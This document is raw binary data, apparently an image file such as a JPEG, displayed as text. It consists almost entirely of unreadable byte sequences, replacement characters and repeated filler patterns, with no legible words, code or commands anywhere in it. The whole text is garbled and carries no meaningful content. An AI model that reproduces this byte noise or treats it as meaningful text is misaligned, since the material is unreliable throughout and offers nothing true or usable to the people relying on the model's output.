���S�r�5��R��ڝC�FW�ar��Tx�қ>a�f�]Snsy��#|�+XQ\�k�t3��Ά�y��B�a��a���\nL��t3��Ά�y����4�A�@O�w���ɧ3;���#�}��{��F��;���� �A�������"��;�����W��L:Ia�#Z���x�'�zӼo�wS�� �l�:��ec*55�N��;=E�GsOy0yX�w���I�w��D�{
i��?Q����"e70�o4"p��lN�s� �4��7!�k�E��L :T��w<�R���_��TD�x�x�(�'m�����򁯄sv�1��8�h>� q/��n&�����#Xv���j�Ka���u������g[Zts}���G0���8���SW2���:9��� Sf�xz�=y��N�''�f'�=`�VP����
�*Zc�#��N�q+� ��~������g#;����<�Zw����j	_����C �	Tzyf!j0�r�쮴���y[���1hT{^�;:�� n�of�]�&�j�������;`��1�N���ƕ60���}� G����|��	�+\JE#<�.a陇Ve���9j�*nd�%*���#j|��2�ް���a%C����˸5-�Zte%H�:4��x��sc�*ZU�ȕ��}E�L����o�&3w��+��_��[Lo�&7����L�3�H���*�&=Y��&	fJ"�֬���w?��k� `�p�VQYL* gs�����Ue�VP#+���7�*��� =)B����E(RR�n��0'� $�UޮR|,f�S,��� >/*�6[��vW�����t��c_����O��S	�����X��E��f� Z�{!7�d'u����t�0;ԍ%F��++k��JDX�F�8ߨ�
|�Ј�Z�z5y0�'�����nZ؈�
P �H@��`� =:z��T�;�pXF��V�Q��ҽO���}�W�c5D�jL?�%"�8��_���}�S�ew�a�����VP52�{LH]+��P3��gDΉ�:*a����'�e@j��� ;/W0�&V�TgD��t@�'D�tiVU��LΎb�8�: ~��: ~��9� ]T��w�c���Rvt��-ų�s;�;����D�z�o7���� ��#[C���|����h�������3�uL�6���5>��8�~�/�I���Jk)e<Īt�*)�-A�'8r��B����
w�6�9D���-1_U�A�:�!�4�FP�(R�)J�
R�)B��JQ�%K��!0��q0��L������*u�]Ѳ���0�݇�I��0T�	&
��$�S�*sN`���W��
��CI\�u)��t��E�@��z.������Y��D�yF���iT^��� \C�;��w�!�xs2��b�����oc�q��F��C���8C���^P!�/S�KB4��~�C��BwodЍ��(�32~Q�==:��?�-�.�#��z�Y���<%�����o��-}�)�x�Q��s�F�Nf�uQs7 �C�As�����̨o���{P�a�h�絃0��`�p2��m�7�p�� c���W�7�4Ü9�^(��?x=֛�e)�T.�����{X[���[a�1�xG.қ�\�K3�\����~�6i��S���.�R\0ڝZ�ߌ��|·�|o�t?��H�n��B *�|v��H1(�h�QǜɌ@��H>J��s;b��S�r(ܱB�%���"�'F�m��-��9�� �!�&XT�"���V${����'Q�zb0��Ѭ �ަS�p�'�����p�N�a����m �5�;�f���j��|l�x"��Pix�@@ ��~y�E���!1���*&��T�g�(M�d\K��a���O\�&/�B�y�k~�Q�`�`�����C�������
��?�?(0~0P�`�`�����C�������
��?�?(0~0P�`�`�����C�������
��?�?(0~0P�`�`�����C�������
��?�?(0~1�|V��(��/�<U94 �ǳ@3�?��D�tP%�3P"u� ���I����72��{6�H���y������}���Ao0l:b:�~lE>hN�;;�3)�0�	�{�b}��ȕ��Q)��i��5����觅�aW��ak2�a��fk@ĩ�`�RZ`��a̾�H��V$q��/IHj��� f�s6�%֟�8��A.O1��ܟ����^Vt�D�҅E�c�W�b8\�3� ��?G"�ǵ%ш�|�\�k*�\4ek2�E�ҋ���1LS�IL�rhl�`CLq�
��R�M��2������F3����H��������QE�&�.�j�"u��)@w�"!ל$Jd��lmp�g�7��L��u3D�?F�31� 5F�xDP+)��ÄK����K7х� ;.A�!w��L%I�����A��PsM��RPtA���f%C��8u���eE:\�W}��]��M���9Vvi�Rg��6�Z�QQu$���r[IM֣X���>gk�1�y��l�4jf�̹A�1r��&�m�e2��%!���0��oq*�A��m�o`�MC�)���/U�$�Iʟ1�A�D���(�50�O�����=�5z+�S� k���kj=���N�}
��
<O�)���n��Q�T�^cRb�ă1�� �K� �A�bU��g��ss�0��77��y;�9����e"�WFn E�ԗ���n��o1=e6:^���X�)k���4љ�Y� L}�AԢ�_���'S��`?�5ޛ���8�Q`����ϯ�f����x2�ɺ���`-I7�:��z�D��3@ ߤ� �J��.�*<c�Em����>|˘
���ۨl`  ��4���,z��_K�F�U>N�7�4�l=�l�nӰ�$�ƦN�1�|���N���h��a)��D�p��a�\.�(��CW��Y�l���o?˙���OR9��r�x�P6�Ђ)�ߑ1<�a�w�<D9�6�j��VЀ�=�|��=��]��L��eif�+�ƴ�o���T	�7��q6%1���.J#uF����(�Ն�)��iډz��ӛ�M�]�����26���5<!Ӕ��'X��oYI��Ǆo�D*�l��Xm���7i5u&O���a�d
��1�W;�)����L@�nPYW�z��y�W��C��3�}_V��L=Wul�Lt�N��UM5����!���4�-u�����0�3��,��j��zF�t�H�Xq�ژ@LK�^ѝ�K�٧K(�@Fz��~C��٦�B|ө��Ӧ�i�򨽬E]Lq��w���5��Pz��p��0�@��<��Pf��O���U��E%D�:�w3V�OΉ���G&Uqa�W�R�1��u�m�4`��Dk���f3���qN��X����v�Ԩw�F��������Td0uj�X���������-s]Z�+��4b37��E��L!(*����A��4d��^�ֱ����k���f$3@G�$����m4tb��β0�r�bf�����_�j(긚�jnP�(s�ϒ �,et�T��VQ)��󆃪�TN��u7�*��M)��`|>r�錪Ą^I(f����2�U�-Ҡ�S&����vx|�t�8��������(�}S��8޼~��q8E�&Ǯ!��T��P�e҇.�1��&��M���7��_s�j)���2UqT�Xp��
?f`�Q`-0n< �֘
W>KA�/�-MG��T���÷$�i
cB����*[�!!�]�Ve;�m�Aj��&b�i�AR�[
�{LyZ���%�+��-e�с7�ҠD��ʴ�*	v�T��Ԭʋ�^W4���k��& �`:�-��35n�m4�E�Ŧ�o��:��Tp���i���&���3kA��VW���>!_�)>�)��e� 5�m�SӪO� �S�C꧌feM1ݵoP�'�y���A��#��F��I�Ǚ��II��ȝ#���:C��t�+�L�Wޙ���3�>���w�1i��[�v61F�V�(�0��C��(�0)no4�^��c ��Ln�vj6��@��]>�J��b;;����������#�П&4E�<��>x��3�X�ʵ4:���9�^�e��!0�Ϊ�x>��q����x3� ��?e���t�|F�,��F�/�a���6-K�3�*-S辇�1ZpW��ǃ�0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���)ӧ�\���4�����P��PnF��'�U�6�����6�H�/�=_��f��S��X6�l��v��>�M�&1�8x�*x�3��7�a���|/��f�?�����a���|/��f�?�����a���|/��f�?�����a���|/��f�?�����a���|/��f�?�����a���|/��f�?�����a���|/��f�?�����a���|/��f�o�S�&)�x��������l 9�U4ϰ�8��2�q� ��}�O�@R�`�[}������#��c��} O����g?�3�� 0     ! 012"3@A#PQB`C4a��  �AuP�!�7�]u�]D!5����.��!d��_�.��!:��]4!BE�Gw�o'Q.�}����{��*��xU��uv|H�H�I�s��ub�4<H�2��E;H��kE�#iw�F��h�aU�Ł�Z渜Xx^��J�c-�򫦄!B�NZU�Tr"�)�i�Rz�ғ5H�9j+;�Ʀ���6�)ȓ�.��I�Jw�"��j}�tR���sy6�r\���)rJ�q�Q����"O�U��Y�Є,�>!�m~[܎�n�(��ߒ�ӨH|��%Г��\�Η��lY���|�5��.�Z�[7Q5�i�w6�����b��cl�(���r�٫<һٲm-f��hb��N-<�)��l���b�'����]��o�d�!]
���,<�8P�,�ﳠ��%JQ�B>�(�קg�bû����;=<����+nT�ۺ�Hxub���&�t}�	N�h��h�H��8ҝ?uJ~�Q��&�dT�ۺ���X��ק���,3�+%��o�d�!%���]}?��_i�.u�o�d�BK�
��\�%�o�r!��r���}���\�B�n�Qǁ�y����@������	���ߋN/'8��&�/eqԊ�Ĉ�y:�NϏ5 ���"�b�,�:�B5IiF�˵�q&�,�,�,�,�,�,�]��7h��'ZZO�dV�����U�Q0�N2��(���XZ�\�N�/*R�+T��G:�����)�bszKR�ԽR�v5ĺδ�ږuU�\���/0�GY6~�ʐT�d�
�h�������享7γB�\������X��S����g��z�G��z�D8U#uWNkf�*�*o`>G�7�dx�/Q��l�-7=��_S�H�o��ő	%1�Y�S��*�eN/Rwu�ʄ4AD�&����d�z*��զB�{:�n[KQ+�����l�*�7M;�xx(SH�H�2nO�G�W(+ƕF��Y�����7γB�\��̾�.�Wn�C�P�T8(ũߔ�E���yc~R�Ɗ��(У�t凌��Ν�q�+E^��Kk:ZV��b�q%b���#��X��$<uc��=��KD�ܮ� jF�f)��0O��Qr���1�Ҏ���05�����**��[rۚ���K��k$,�K��cٗ��W�:�O��zڇ��zڇ��`�9''s�JNҡN�%x\�J��ܩ��Y��w{��F57�J�5y$-��&���G)+��0T�y4�bf�;V�	����d{�����b]���w��Ң�g,-7t����h���x��J��������Y!d���0=�s�b8H�w<"���Eh8n`|s��0�e�_��/؉�(�Ӆ)Gj�h�n4�x#�L��8��
1�	ZI�����#7��b*Gh�M+F�&MZ0��~�/���D{�|��+�l�x�$&Vڲ�/��s���]Ȑ�"._%�WEd�B5~�����Oڊ�j6�˘��˘��_��.b|�K����F�~�Q~�Wޛ0�@�K�S���-W����M(����$�ViD��f^��/�~�3��U�0�%��_��#�+���� |���v�>K���.��d�!sW�a'��|�|J�<��G���yb�C� 3�#͔�U���$�����M��[E�)i���w�,MK�B+AFZf^����\�/kF���Wd-�jp0�LJ�ŢP�a�y�\�����R��O��}E��]e�Y�%�_��[̋���y	��.�yb|���YW�e?T�fē����ՄWw�2��I;!��Ĥ�T�x�X�qe2�$�5D�.�vYToQ���̜��w�"R�����S���.��Ed��]��B��É�|����<����a�2�#���<����?j*?k0�$�Y�{����;��nE:�+>4GZ6'U�"R��R(y1'h܅�"�eu��?q2���FEzww*�Ȧ���E��h}d.��ꬖhB-n�&U�UaՎ�2�q�T���Cd\��:�X��\����'��#{2��r��cM�r҇�L�ǳ� �h�,Q�ʻ/h�'+"����b�r�_"eW��Z�[\��7ȺR�Y.�ꬖHB�kv(�S�T�&��O��2;,��ȊQOgU�lL��"�9���Y$�${�E��)7k�j���8$"�\�+���U��)H���!4���hdi� u$�ʔmu�j�ۢ�DW5�\˪�Y!B媯3�qF�2;,�K�NQ8��[e:w��:6D}����I
��d)8�FBL�/�ب��R�t�^QVqN#di����#���U��L���g�Y��S���Q��<����_Id�B����R�2�p��"�\�	�	r��hBۡdhG
	d���$���	F��"h��训�.[���%���)��qWLN��.*G
�y�F�jF�kBi��k3�*����\�#��V'
�g'''"�}�k6K���]ȳY.d��{��W'������ri�T��Xl$eS�tLD!	�U�p����s
1ٯ�� �����ݡ�늅f��EX�U�Λ���{&`a��xzv���$�Oǒ���L<*B�X:z[T�T��#J0��X4K��Iy~�N�ژ�0���:����k�r�e��d�\�$�H��WKY��L6ju?5�:���R�N.��4��*�}�ZN磬I4���.c>Va�(��6�� b�#%7�]h�x�Tn�N����#����R���y*��?�%��7̋�c~T\�Jԙgk�7H���[f�]�tS氹/׸�Y,�4֤9�.4�,�4�M7q՗L�+A���5AU�"1m���������0�U�fT�S~�b�|I��*I]p�q�����vDuKe¬8Ԃ����m{�p��Ve'EN��չ������'د�u��E�ܾw/��Vk%�痖�Z'�Fi�5s�O]��$�]�:U=��镩�Z0>L�Z�%&�+($�?c0��o��;���#� i�{2�Cjh�Tz��`_��1ݑ�v�s�L��TJ�0{@��(��f/�E�D\���R0�p�f�[��b]����o�ɋ�f�B5F����&zIb�����Ex4Q�(N��E7PW���/&\����� m_���r��ʝ�O����|J��m7��ك�cf7�)m4\��H��`�	?k(��{����^n0��ն�j��wL��s>��E]UȺ5��r�:�B�2����k��_��y��s'�����<�>l�񢧃0��RnM�P����D҃�K��bvEIZ��y<�gf��-�E=��?	�I�YK�?&'���xO����%�%�Ber�����n�'��t�'�j.��׺�s�@�S��[#��(jw�ZU�x���z��;���8���wJȥ�L��C���2�(�dR�ᔽ�*x�_�e$��f#�ʲn
��<\c�SϠ���}��k%��B�\S%N*-�_��w�L�����;�P����0��e��l�����N)D�ePi�iX��$�:���C��|6�ybG�L;����Ҹ��Fz]�����'d�9��ʓ�N<�Q��ܟ����}4/��Y!�n��Q�,������ʏ��;��d���<����M�Q-Ж��W{����*;�S�P��sc�P�O,@�HM���YV�[Sd��)ɵ�i>Ŭ��+x���\��B�6_+�鬖k���"�d�!sCyb��)?nK�)�)J̹U~G?iJ6ܹ%ȵm��)+����v�����
G�w8o�E8�l���Q�6F*&�bVEʑ���WĿ���\����к+��*K���Mr��һ��F�.�Jj�ct)Im��di��bV%%b��9�R&��̛M��E7M3R�B�|�db:�Ҩ*��q�꣈�U#�Jz�v��	�����\�Y�t-�W4#�hGTȫee�%tp�Ð��@I!�8\6Ei��1�8lT� ����gPF�hGPF�hF�iB��ۤ��}��h];���a[�\ԍhS\��Z5�RO�?���+��yE�t$�-)�����GQ����|�iBtݜe��\�jT����5S�,5s��K�=. ��Ǉ���G�g|�����.5So�A��4�uI28	�T�ԅ���ܝ:���WF�CT�4�MF�S8����"�D��]�ز�K�s�VF�����B���^��)c'iF����c5b�7Jy3�w�,F"4޺��j����j�T���_ki=�*�
W���#�G��xi��KP�RtU��E7RW��=����{��)2���YӍ���5'�I�(��iJ*�j��%���(*UU԰�䬫�T�nu�H�2�܋��6,�H]�pufE(�)KJ��7Vo)+�[�]�]=P�M� l�ve���]�ѡ`���3ѮǣF��ke��)��`�13Y�V�ggggf
��ڒf9-)�I�Q��F��1)�m,-M\�Z�I�"�Sv)S�#�T��ʥGVZ�W�!���_�9�r!t]����8��V� Ue� �M22R�6��^�����0�s�/�߈�20(��5����7+S׈84ʱ�ܾ��q�8�:0������RHƽ�ʟ�1���H�7]zږ(�?Rv�V�i�s�Wv�n��,���\�w�,�*BE������<Lڲ�&�{�q�d�ugLX�O�ۻ��.b]�{?�Gj��a>Q=�g��#9�Y*�����W155KJkkZ�^�W�����{7��2�������x��CI�v���w�����4N���;���5���o%��\�%:򂰱S=T��Mػ*Tp��U3�H�Rr�m���~r�Ҩq�~h�2^ے�KS��L�;��3����eB��w+WJ6Q� ��{n��N6i��_x��r!�W���	�Z���
Ԣ<TEU�vP�(������zrEM?�٬�Ը���B�[�$��"�]Eц�e���E�^%�L��K���-�3��)4�Պq��'���D;��q&��UY��,<�O#����*��Tw���A�LK���Ɗ�q߁�q���Z
K~I�P�ٯ�2b}X��Beˉ����g���H�'tN�n�H�H� ��{�>�U�%���.)i�˦�KMA��@{�9.ڦj�BM����j��f��;��A�LG�(�"��
q�U�Tn��Yb;sB�?���M��Y�t�M���r���\�h��?�U^F�S����+܌�-�9kݲ�؇nI;ج��y�+�E/�؋�*��F-H�Y9-�&5%�;��n��LR/�󱥖-���h�Q�.U{v5�Z5�C�\���őřđřőNNRܬD�j5�K�T����)]�4��+gx�Rh�H�6�r��8��!v����Y'�E��$�H\���s�^'�R�8�ux�x��*m#\Mqf�"h��&��ҍi��>�Rk}4D�-Dֆ�4D�DG����KcNt���mb<�]F?�o����,i�.��i4�M&�I��i4��h4��A��i-��A��h4�A����-���WU��w.&_�o����5� ��"=U���[}�r!����u1t_Ef�Y1tn)d���E}K�/�u�B}[�YZF��i�i�i�i�i�i�i�i�i�i�i�i�i�i�idZE��\�}r�ֶv��˩
��(�E�v]�e�v]�e�v]�e�v]�e�v]�f��.˲��]�e�v\ؕ(ȝ�It2�-�al.��ѥosL�r��a��)]gsQ��j.\��*��X�dB�{�u4���l�u3RBy\�|�R���e��2��4���J7e��rF���O�Ni#\E4˕<�NL�h��$�h��j�'-R)�ح+F�+'s�\Yr�N%��Z���!b$S���QY��!}�Ԋ�'�z���{"�˗.TW[h���4���E�\���VH�l��b��[�G�R���Gr��1A���=����k��pʉ.ԼK�.\L����Y���K��D����l����E��r���7�	4�ʎȃwɱ�#����~'�W�O�(����3L�؇�'�m�F��dB7-fT)�.\�r��z+�r��X�sy'�_-�\����.\�r��f\�)�.1Ca!�"�P�JV�M�s�5lC�{� O����2/b�˗.I�z�45�bEr��,�/κqe˗.\�|��K����ŔG��l&=�؉rO&��.\�rO��X�_�d�4!�_Euo�~[�~[�-���k�~����B_N�\�~{�~K�����r��|��3\���#�a�y������s?�=4�?��}F��!؏Eġ��dH� �!��.� a������ &          0`!1@Qp��AP���� 	? ������t�Y�������|'�"4�L���������[�:1X����ا��l=,6�#o���#Y���""/{/\���Kw���Ɵ����=�^��I����� \_ׄo��;������Gإ�:�46+b�O�fd�b�xo[�a�"�g����{����əg/[�e�A�l���G���aȈ���tz���� U�iŏ�̷���:��������=�\�	$�`��lS6+��ffgu����H�Ȉ��n���&FF���q�t<��Φu�NM�xc3�3�3:�����i�����O�!�� 4      !013"#24@A$BPQ5D`aqR��  ��� ����bł?� ��E�,A� ��"ŋA� �ǲ:�A,X ����;ccӱ�>�ǣc� p���AX�`�f�Zי�ͪ���nJU���K{���ة�����nEu~�|��	f]u�)����b��Z�S�[�Rv'6�]�Ѵ���~-�R�)9��5fUa��o�bnW>�ycZ���n:�nR2�3�S9�/4\���ͤ�3�/�\��m�19�m��.�N��C���A,H�A�u]h�r��Q�70��d�w����+���1.�Z��s]�K��g��̽�_j��\�L�4�wa/��k4-�����f���ü�w,7-�����3��X���l)�7V#���$2����Zu+y�o�h{� �,AO�5;��T�&	� ����-S-b�L��B7�n
;��G�K@m`vJ�!T���E�� ����n F�����Uk�n��� i�6�B&����Ȃ"ċA�y��J~/vJ5|��,2���-Y���{�;JS����j��'o�m(��ߘ��p�Dơ�b���ٸ܁ؐHۃ�_�|wzٔ��� �����1��ޅet(y[c�oCS�/�R7�mT�9q����(�M��H��ǲ ��"���&��E��o�N�R~�Q�>����KB;6�v�v%���M����+�r��잗dS������t�߷�[/�jNͥU�/2���A�]�9;ci����i��%_z��-߽�C�0j����,:e� i�æ�i��;ۗ��m���5!.��ܲ��L���ҍ1��� �#Nk,.=.��v��Y���]��U�q�w�GX���DA,X"��m���QO�
����5�=��A��mV�'�#�AX�`���:L"�c�{" �,A� �DX =$p=B6���A$X ��,̦��RǕe�aHہ`�څ
v���+����W��X���T�c�i��K�'&����ڏ�z	��^�fRb�a��-�B���cʲ곲�6#�<G��<=#��?�=�E� �f]�[����p2r ν;OP�3�_<���_<���_*�-S�c�D�nZ��W�7O2�4�����0A��(��aX�֑�j���p�6S��2�5�c=Úy����1�J�l�sO#dǰ�n�dTb���'o�F�e����d�*��P�W�aF)�w�O1��~ɩ�+W�C�|�ǰx�/�G�n��1� �,X�A5O�L ;�%ºۙ��Fy�眮y��̪'�b�c#��͏v�$�c�0~��i��������ʼ7�}�i������:��Wx�0�1���E�ĬV���i1�l�&{�o"М�����-ki䭆���0�$-����U[�7l�̿�Ū��0<����;��>���,�l����� �,q�o�ӿ�� ��b�q�>�4��2�{O/��y{g��y{g��`� ������& ���l����V@\zA�<���%��N!�/��!yFhfU�#�1/��̥M��H�e^)���'��H2�K9��~���i������AC>C4ۼͼȻ��q'����j+��-�Z���x)�	�߫i�
Vm�a� �,H�Au_�M7�ͦM�UǗ�-��d���?l�����1�g�Ҥ�65��L�*wݩPy婌c�݇���	����r�*Nw*�L�y`�s��6�B�M>��r;��o�[�8ȸ��w���S���?I�����4���%�C�4)v�-�f���-~Ai�՘�J��"&�	�N�v�f��""ŉ �����3��;L���Eӫ*�NP��zz���db{�3�3i��Ѱ�Z4��I��>�?Ie�jh��땂�K&9ޠfz���u`�c����)~G���=+k;L�S�!\�Uv[��Ɋ@����L�m�jc�X��L��M4����-0>�G���fv���3i����_d� �_iⱕ�4�n���i�8����E� ��>�4�� ���"�L�"�E,E�ϐ&�?Ji[pԾ��&����~��,��X�3�2��fb�+3zZi��jg���>�Ya�o�1�����g�Yb�l%����R��̴���9�y���B;�S�,O�&@�&�o�f`���1� ����3�c�� ,��~����t� �0I���<x ����A�bł/5_�M+�<5������Q�/G�3J���j�t?_�6���f/ҳ/�i�}m,��z�J�T�c'-J&���Aw��i��۝�暕���1q�c�l+<+��5JIP�
�hz���p�b�$w��Ȥ���ڮ�	�KC|qϧ�>C4�f)�b�L�jt��W��v�X �&��to��"� �X�b��~�4����Q�DA���?A�?bͦ���}fm5O��M+�3i���b�Y��4�~����(�B�����i��5��Ԫ�T�D��T�b�Š��{σ1l�j-�X�M��XA�>�i�~Ř��#­U�IȀ@&O7�AҾ�6�y�f:����R��,��j�|��W��+@`�����&�� Xt �X�`�8	�}Bi[B;�K�2����?@�6��m�ڃ4���j�|?�J���j�|���3�i�}M,��i'�t�� 1�U$�a����6�y��"�K���mGnFu�v��|l��;A��D�˦��K���X��4��b'��7�	�W�v�I�L� fz�"6�p���Y���������]���LC��������� �,H�A�5o�M#�i��L�"gPv}"��_�?(u,Y��.���M6���<x��w�m50NF�H�A���H������ɟ��rG��Lf��d- �1wX��~ڴ��ڪ���f��c���	]$v�k?�b�ˉ�4zw�Ð��3�:�m �Z�j��?Tͦ���1���W���~q��Dc�H?����1[h���L@�xf0� UzD`�,X �&��	��m�V��i��[�YRs�d��-�F��A�ݾ�hNQ� �s��rؾ���ۃKo[j�,:���+ �&^Et��[/㝔��Tb�[[� ��G��.^ԭ`s�¬�FF�iO������
��V�~KN�S�����\q�� �uL�m��wrq(�j	5{@� ��
��x�k�6�l��Ha�5s/���=7&c��5��B9צ��O�}�b�+�ӛ���� #c�H�"E�tjh^�ؙ͎�f���&��
V��F�+L;�R_�A�.�x�͢[�d]������[�5�"��QT,1o�,捬\w�W~[�E]�bd\ߖV�ʀ�F}�� ��X���̛9�+L.Liyt�� k�k��z����ny�K�q��5�Gϭ��n�}��6�ϻ�nh����a��~�bی��V�z����,打�G`5��u��=_&>VM�����X ^��7������"�*PT�l%����� T�D� �&�m����s��Ҽ:k��� �(�������x�'��i�0i�¥�(a�� �K1j��.�6O� 6n F�_��;���+Ŧ��n%V��t�VV����� ��C��C��+|�:�àO)DZ�n��(�Epx��%�A��3o��� �,H�`�:r3��}b���R����I�^��Z��z�R�J�O/@��5o��T�3L�4�5LKQ� o��u�˵DV!F�+Ք��0u8�RŵJ���u<p'�US��}Gz�<:�8��h�U9�zA���h���߈����bċ ��1����6%d��N5�]-W^d�sP��^>"����R�'%k�&�k-AV�A`�|��W��8�\{9�O/���<����J���z��-'�i����yz�uJ��'�^�M��퉎�.���R���:��dԨ�G�C@��*� |�dv|A̚ncs�m�xu�^#��h� �,H�`�8	�\�U��7�9������Bv!��7c�g��J��{�3����We8W����f�_N��m3>�1����m4K�]l(�=����w9�
o4�ިi����� sM���&���ޞ�07����1���Lߴp��RHZY�6��P���N�7�GX��~;B#}�6�f�i��" �,A�f���VŶ��|k'���T	�X[��fx�<k%B�ˍ�`r�i��3i���1G����i�6��W�D��0~��?��?%��uf8�^l�Nu��vi�ݦ�Q�L����:6F]_�b�n�����<�����@�ʼ���2�=��Ϥʿ��O�x���>��"$p0��S;M�Ь ��� �,H�`�8��v�s�1瘢c�z�Xo��ۅ�%��~ ��D���`t[<Zy��?3�"���Z�Z����i��� z&���P�13~��?��Ynʳ~���״�{B&��	��Z�&i-�f�Jx|�N�����8g���Z3�B�|����J�m��gP�����a�6�G�0<�B��t/�AX�b�ɪ\R�ʘvܼ��m��lƨ�PS���b>o��eF.�`c31��E�Ui�i�cp�����Vd�i����� }5�J����CM�i�6��+]��a�{�/��"j�W�Z��J�SM!�8���4�8�b M����n�Qe�$sLډx�԰�����8�
͡�� 09l���.�Va� ��b�ɛ��װ����7��Ʋ`�jA;Cs���v�GjZ`�c\m5&dPF&#��6��4�g��a�2~��W�M�V�qz��C��9P	�:�Ef��i&e�y`EYy婌�𱦕�ۆ�����h�u:�)Km�+5O�i�Tq�������&�<�i_�i�I�� ���H=�6�{��y`ߊ�<DD� �_�����N\�����M��N�𛚋��;�Ա� ��9VD�ã�i?cM�S�-�>?!���e9T	Q��]�I�>���%5[���E��G��Z�j�D�SlW3H��6���̤� �[LF�L�Q�Y�U�	�Xޓ��0�>f��~�6������A
M:�]D>�� �����R��7��N�4#��O"ŋ:�(10�z�5�T*0 4,�7� �2���Ŧ�CO�m���$���4���R�A�_B̡�-;l1�QR���P�Lnzc *D�O&IY�`��N���s5c�af"ra����j�˓| f�w�	���xp�/����j���J�Db�V����m�L�T�_R�#y�{�_3m,�o���;qX=���� �$X�`��S<��/* 3�%f��e�F���0~�M�B�C����f����j_y�#�:�Ӟ��T´����մ��$?��7y�^X���M@Ks��Bϛx1�%$���k�LƬY��h�� ՛M�q�V�ո�/'zΩ��Eˁy��>L�o?H��	�@&�?�4���H�Y���`M�6�NX�t�Ӵa�',#�N���"ŋqv
��9F���i�d����^���0~�M/ Uf� D��ح�'5�B�x�_��*�N#����xKɕ���U|�sp՜�����|�	�U�!�L�U��z9-���roY���:n�ô����]�I~5w���� �h�� �ؕ�cm��*�JҜ��&���'2nK�i���$�����S�e��ڶ�u�x*�N�Q6�@ b��x�Ў�6�q�0�b�;p߁� �,A�g����l]�>~U� �߇ui�Y��Mx��c����� CR�b��J�����ڛ܅�h$�.`�i�m���`ڃʱ-���U\��ʪ�09Y^,�*j�]B�F�4UmM�KU�?]�׉�>7�eY�Y�x�˳j�o*�1�uk۟��/�BK�Jk�����X�,�7y�I�[��h��֝��$�ͮ��i�S����@ �@&�t��!"(����g�n+�a� �,X"�A����V�(�F�=OH��A�	F:P��T� P>8ec���[="��W�ћԢ��yVʖ��k4`N��5�cw#�ص�6w������+ћΚ��^��4���a+�*��a�[FC�F�7���6>Cyi�1���E��S��qxn�	��6�6�0�a�Y��x���x���9C	���"ł �,�7>f�<�0YY�<�P][|n?ΓѴۇo�l:7 n[Q�C��<h��9;`��8� w��?�|��� �}G��1�9��vAԃ�0��0���A���ۡOx;�"0��D� oqA�"ĉ ��?%���_O3��LK�8.?my98�12��xu��'*��^Z~3|پl�6o�7̟�>b���󉨥� ����R�>n�����F��l\e�n|�m���J�q�\���HO���`UUpX���_p0�=�ߑ�ffj��:s"�o9�Vn��XO��˪�p|q'����?ޅXo��}��x�
�"+�&��^����x��q��� d"*E"�Z�H���;��2/�W~K^U��-���0zÍ��v�(i��<Ӿ�Zo;d�O;d�O;l��6�RP�&�E��.������果g��\�>��q�5��	}>"l=9�<8w'u�>���Y�إj��v�q���sx;�P��b.�iu��نM�M�pqka؃�p�C̠�X81<Q���a2�lu�^���d�c�JD�p1>c�YI�g�+m�`b��AK�D,mv̻�*r�P�*�j����?_Y#݉C3j�y�ds)��w�c4߃6�UϐD����zi� |OOY�H����R���?��T�f�Q�����y�<�ט��MEG(2�JW�_�f����􉖅���܃s��/ĵؓN3��JjZהYh�n�+��6`X#4'����E2��o���hxÿ��ig)N�����/�,A��(��f�«�^�L���M��jݸe����Rs/o����521�i���e�r�]Rm;��dk/(���0>���%��r�<~��_I�+�yj��ԈX�ߞU]V `qk#i�A��y��,�J�{�?���&�2\�e��.#�>yߕ�q� >2.JWv��sQ��(
z±�f��п1xҿ�l{F4
ax�Æ��?�A�+ ���D���O�E�,A�|�L��<��SWr5a��1�l���2z�\��}�����~{�j
AVؕ�� ��ܹ<�'Tk�5�3�<�VG8�y&���S�Ī�~�)˫p<���LjYF�ʹ�`�_|��0n5���M.�yC�[�&��cTO�e#�Y�VY ���A�,���c�E��k  2� _���+)�
�غ�]���cABО����ƕ�{c�1Zg���m�B����>#ʓs6�e1D�,H�AC�a�3�Yj�ɷr�R�z��1����fU���R�z��ԭ���M��EUP�4����7e�$��m�8�Ub�\�'\��1f	�J�S�M튳;Pfc]Xx<��������&�J�6�mA�jt�\��@p7�3p�����\0��c���,δԡ�x��X�����cV6V�i2(�W^�6��֑���C/)�R��[����������=�6�{M���=i�~%�2��������b� �'���C�B6i� �5�i�TT�Y�pg��!M��3��f���i�7�ٳph��뤏�<1��V��CA�K���U���F��2q��r⁗zs�a�7ϥ�`�.�M�2�4���a�/ǖ̕#�HV���(��Ś��&��e��S�������1e�i�������fV2R7\ޅ�я~��=����	�+�A�%��6�M�,	"��� ���,Qf[8xs���\lt}��_Z:q��<����J��If8��{P�G�i��fMD�,f��f����B��
�yeV�����*���p��S���\�Rͦ1���	��),���Wt����Θ:}�`��c�Y@�5���&�?���4��_|�j��Ƒ��\ �Q��Ջh�� u֨�V4?>ژ!���|��ո�� ۂ>ӱ�n,  o�h�EA9zZ^���m��4��#i�Ծ�0�㒅���4C��JԜ��?�Ѿm3���O��9ԫi��u����y��K�T6�s��i��K4���c����4��ͦ��s4_���l&����~��X~��p� ��;�1;�#P�{��M3ʬb�v��/j�E�4 ��ͧ�l+��1��b���¢���eÆ��ʹNh���^+����FN���$��=hC��6�Y�'y�Կ�fx�B�ք�����|���r�7�M�}�S�Y}G&z�D���Բf�u�߻�5��&��U��,ub�cOTƙ���AUѾ�����3*����1��cA���0k�8�5�6�Pʞ� �����AVFZ'o;�&��u�p>@Բ����e�edC�A���}�h70,0ShG���Xpn'0��$�7��	�r�"ŉ �� �Q2���t�������YXU��1��8�V�t�������ۂA��k��"����h���\�<��xS��O'�<���(#gP�/!�m2��*������Wy\�v.0�|�>�##��>Wy\�pfMț�w�YAڵ���&>�u��J4b6P�����i�MlE�w���&7������,+ѷ�8���۩�h�	��"�2�Db��A$H ����n<��j��T�Z���=��OE�z-S�j��H���RK4U-��$"m��'�OD��=z$ � q�����Y�T'��,�E����z"�DY�=g�,*��^��H��`p�m����5�G0+OȢ�����f[����'A�=ŕ�hO F�&�~����o��o	�CƂ�9x�V�H�`�=�ϴ8������X��<6��x���b��~��8�L��B�pX�bD�,�L"0��>`�:���X� ��t�;u��H0��,H�E����W�H=�f����A�0�C���y؉ɴQ$`� �a���X=��D�M��ۦ���6�C�"�U� ��� ���h��G⳨�ǞΞ{:y��糧�Ξ{:y��糧�Ξ{:y��糧�Ξ{:y��糧�Ξ{:y��糧�Ξ{:y��糧�Ξ{:y��糧�Ξ{:y��糢�Yi�V��kiʪ��uO�u�`GX�m{ �x�7�ذA� ��G��`�/���y��|�M8/i沼Z��
